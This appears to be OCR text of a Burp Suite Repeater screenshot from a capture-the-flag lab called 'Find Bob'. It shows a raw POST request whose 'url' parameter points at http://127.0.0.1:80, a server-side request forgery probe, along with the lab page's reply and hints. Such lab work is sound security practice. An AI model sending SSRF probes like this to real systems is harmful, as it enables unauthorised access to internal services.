 Go Cancel < > Target: http://10.90.137.137:7676
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.90.137.137:7676
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.90.137.137:7676/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1:80
Response
Raw Headers Hex HTML Render
Date: Sat, 30 May 2020 05:37:20 GMT
Connection: close
<!DOCTYPE html>
<html>
<head>
<title>Find Bob</title>
<link rel='stylesheet' href='/stylesheets/style.css' />
</head>
<body>
<h1>Bob got lost somewhere help me to find his correct address</h1>
<form method="POST" action="./">
<input type="text" name="url">
<input type="submit">
</form>
<!-- Bob loves wappalyzer!!!-->
<br>
<div>Going great. Try further to find Bob....</div>
</body>
</html>